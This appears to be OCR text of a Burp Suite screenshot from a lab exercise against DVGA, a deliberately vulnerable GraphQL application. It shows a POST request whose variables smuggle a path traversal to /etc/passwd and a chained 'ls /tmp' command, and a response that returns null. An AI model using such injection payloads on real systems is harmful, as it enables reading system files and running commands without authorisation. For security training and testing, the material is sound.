 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex JSON Decoder
POST /graphql HTTP/1.1
Host: dvga
Content-Length: 308
Accept: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4371.0
Safari/537.36
Content-Type: application/json
Origin: http://dvga
Referer: http://dvga/import_paste
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=eyJkaWZmaWN1bHR5IjoiZWFzeSJ9.YKTdFg.gxo7zovzYl-WlWb3kior9oodnw8; env=Z3JhcGhpcWw6ZGlzYWJsZQ==
Connection: close
{"query": "query {\n\tpaste(pId:\"code\")
{\n\t\tid\n\t\ttitle\n\t\tcontent\n\t\tpublic\n\t\tuserAgent\n\t\tipAddr\n\t\townerId\n\t\tburn\n\t\tpId\n\t\tow
ner {\n\t\t\tid\n\t\t}\n\t\tOwner {\n\t\t\tid\n\t\t}\n\t}\n}","variables":{"host":"../../../etc/passwd ; ls
/tmp ;","port":80,"path":" ","scheme":"file"}}
Response
Raw Headers Hex JSON JSON Decoder
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 23
Vary: Cookie
Server: Werkzeug/1.0.1 Python/3.7.9
Date: Thu, 20 May 2021 03:09:38 GMT
{"data":{"paste":null}}